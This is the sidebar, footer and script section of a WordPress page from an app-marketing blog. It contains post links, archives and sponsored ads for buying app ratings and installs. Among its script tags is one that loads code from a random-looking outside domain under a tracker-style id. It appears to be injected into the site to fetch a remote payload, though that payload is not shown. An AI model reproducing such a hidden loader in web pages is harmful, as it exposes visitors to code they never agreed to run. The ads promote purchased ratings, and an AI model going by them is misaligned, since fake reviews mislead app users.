                        <img width="540" height="339" src="https://mobilemarketing.top/wp-content/uploads/2021/10/1081-540x339.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="play store search optimization" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/tiktok-stories-telegram-updates-neuralhash-technology-onlyfans-flip-flops/" rel="bookmark">TikTok Stories, Telegram updates, NeuralHash technology, OnlyFans flip flops</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            </div><!-- .clearfix -->
    	</div><!-- .related-articles/latest-articles -->
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768601935' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
